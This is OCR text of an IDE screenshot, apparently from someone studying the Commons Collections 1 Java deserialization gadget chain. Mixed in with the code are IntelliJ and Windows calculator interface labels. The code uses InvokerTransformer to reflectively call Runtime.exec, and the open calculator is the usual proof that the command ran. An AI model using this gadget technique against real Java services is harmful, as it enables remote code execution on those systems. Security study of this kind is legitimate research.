 CC CC1 Version control Current File
Project
CC1.java EfficientStreamingTransformer.class TransformedMap.java Class.java ConstantTransformer.java
CC1 D:\IDEA\IntelliJ IDEA Community Edition 2023.3.5\CC1
.idea
.mvn
src
main
java
CC1
resources
Structure
CC1
main(String[]): void
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
15
12
13 import org.apache.commons.collections.Transformer;
14 import org.apache.commons.collections.functors.ChainedTransformer;
15 import org.apache.commons.collections.functors.ConstantTransformer;
16 import org.apache.commons.collections.functors.InvokerTransformer;
17 import org.apache.commons.collections.map.TransformedMap;
18
19 public class CC1 {
20 public static void main(String[] args) throws Exception {
21 InvokerTransformer in=new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Ob
22 in.transform(Runtime.getRuntime());
23 }
24 }
CC1
CC1
Run CC1
D:\java8\jdk-8u65\
Process finished with exit code 0
Performance
CC1 > src > main > java > CC1
24:2 CRLF UTF-8 4 spaces